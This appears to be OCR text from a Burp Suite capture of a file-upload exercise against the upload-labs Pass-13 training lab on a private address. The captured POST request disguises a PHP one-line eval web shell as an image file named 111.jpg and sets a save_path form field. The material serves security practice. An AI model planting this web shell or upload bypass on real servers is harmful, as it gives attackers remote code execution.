 时间 类型 方向 Host 方法 URL 状态码 长度
19:38:02 20 Feb 2025 HTTP → 请求 192.168.50.17 POST http://192.168.50.17/upload-labs-master/Pass-13/index.php
请求
美化 Raw Hex \n
1 POST /upload-labs-master/Pass-13/index.php HTTP/1.1
2 Host: 192.168.50.17
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;boundary=----geckoformboundary1cc48c4a93469af3835e36e1dde0e98f
8 Content-Length: 490
9 Origin: http://192.168.50.17
0 Connection: keep-alive
1 Referer: http://192.168.50.17/upload-labs-master/Pass-13/index.php
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 ------geckoformboundary1cc48c4a93469af3835e36e1dde0e98f
6 Content-Disposition:form-data; name="save_path"
7
8 ../upload/
9 ------geckoformboundary1cc48c4a93469af3835e36e1dde0e98f
0 Content-Disposition:form-data; name="upload_file";filename="111.jpg"
1 Content-Type: image/jpeg
2
3 <?php @eval($_POST['flitar_gx']);?>
Search
0高亮
Inspector
选择 1 (0x1)
选中字符
Code Hex
20
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
Inspector
说明